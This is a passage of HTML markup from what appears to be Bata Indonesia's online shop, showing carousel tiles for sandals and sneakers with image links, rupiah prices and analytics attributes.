    <a href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" aria-label="[Online Exclusive] Ladies Flat Sandals Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5724043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5724043"
        data-analytics-product-id="540M_2023_5724043"
        href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html"
        aria-labelledby="brand-540M_2023_5724043 product-540M_2023_5724043-name product-540M_2023_5724043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5724043-name">
            [Online Exclusive] Ladies Flat Sandals Pia
        </div>
        <span class="sr-only" id="product-540M_2023_5724043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5724043"
    data-name="[Online Exclusive] Ladies Flat Sandals Pia"
    data-id="540M_2023_5724043"
    data-dimension1="540M_TA5720434102W"
    data-dimension2="5724043"
    data-dimension3="540M_2023_5724043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5096031">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5096031" aria-label="Sepatu Sneakers Pria Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5096031">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5096031"
        data-analytics-product-id="540M_2022_5096031"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html"
        aria-labelledby="brand-540M_2022_5096031 product-540M_2022_5096031-name product-540M_2022_5096031-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5096031-name">
            Sepatu Sneakers Pria Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5096031-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5096031" href="/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5096031"
    data-name="Sepatu Sneakers Pria Rover"
    data-id="540M_2022_5096031"
    data-dimension1="540M_AR5090313201P"
    data-dimension2="5096031"
    data-dimension3="540M_2022_5096031"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
